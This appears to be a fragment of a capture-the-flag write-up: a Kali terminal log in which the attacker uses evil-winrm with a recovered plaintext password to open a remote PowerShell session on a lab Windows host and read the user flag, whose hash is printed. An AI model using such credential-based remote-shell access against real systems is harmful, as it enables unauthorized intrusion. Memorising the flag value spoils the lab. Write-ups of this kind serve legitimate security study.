 (root💀kali)-[/home/kali]
# net user nikk37
Invalid command: net rap user nikk37
Usage:
net rap user add Add specified user
net rap user info List domain groups of specified user
net rap user delete Remove specified user
(root💀kali)-[/home/kali]
# evil-winrm -u nikk37 -p 'get_dem_girls2@yahoo.com' -i 10.10.11.158 255 ⨯
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\nikk37\Documents> cd C:\Users\nikk37\desktop
*Evil-WinRM* PS C:\Users\nikk37\desktop> ls
Directory: C:\Users\nikk37\desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 9/18/2022 1:52 AM 34 user.txt
*Evil-WinRM* PS C:\Users\nikk37\desktop> type user.txt
b575ead942c8998f6cab6ebbe8f88183
*Evil-WinRM* PS C:\Users\nikk37\desktop>
先知社区